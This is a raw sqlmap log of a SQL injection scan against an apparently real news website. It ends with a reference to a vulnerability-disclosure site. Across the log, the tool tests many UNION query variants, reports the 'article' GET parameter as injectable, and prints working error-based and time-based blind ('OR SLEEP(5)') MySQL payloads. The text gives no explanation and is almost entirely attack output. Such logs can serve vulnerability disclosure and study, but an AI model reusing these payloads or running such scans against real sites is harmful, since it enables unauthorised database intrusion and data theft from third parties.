 [18:01:25] [CRITICAL] connection timed out to the target URL or proxy. sqlmap is going to retry the request
[18:01:56] [CRITICAL] connection timed out to the target URL or proxy. sqlmap is going to retry the request
[18:02:28] [CRITICAL] connection timed out to the target URL or proxy
[18:03:10] [INFO] testing 'MySQL UNION query (NULL) - 22 to 40 columns'
[18:03:45] [CRITICAL] unable to connect to the target URL or proxy. sqlmap is going to retry the request
[18:03:53] [INFO] testing 'MySQL UNION query (random number) - 22 to 40 columns'
[18:04:22] [CRITICAL] unable to connect to the target URL or proxy. sqlmap is going to retry the request
[18:04:26] [INFO] testing 'MySQL UNION query (NULL) - 42 to 60 columns'
[18:04:47] [CRITICAL] unable to connect to the target URL or proxy. sqlmap is going to retry the request
[18:05:14] [INFO] testing 'MySQL UNION query (random number) - 42 to 60 columns'
[18:05:42] [CRITICAL] unable to connect to the target URL or proxy. sqlmap is going to retry the request
[18:05:54] [INFO] testing 'MySQL UNION query (NULL) - 62 to 80 columns'
[18:06:05] [INFO] testing 'MySQL UNION query (random number) - 62 to 80 columns'
[18:06:23] [INFO] testing 'MySQL UNION query (NULL) - 82 to 100 columns'
[18:06:34] [INFO] testing 'MySQL UNION query (random number) - 82 to 100 columns'
GET parameter 'article' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection points with a total of 1312 HTTP(s) requests:
---
Parameter: article (GET)
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause
Payload: article=20120711014924' AND (SELECT 5407 FROM(SELECT COUNT(*),CONCAT(0x7162716271,(SELECT (ELT(5407=5407,1))),0x7171766a71,FLOOR(RA
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 OR time-based blind
Payload: article=20120711014924' OR SLEEP(5) AND 'JUrl'='JUrl
---
[18:06:52] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0
[18:06:52] [WARNING] HTTP error codes detected during run:
502 (Bad Gateway) - 2 times
[18:06:52] [INFO] fetched data logged to text files under 'C:\Users\Administrator\.sqlmap\output\msnews.n.yam.com'
www.wooyun.org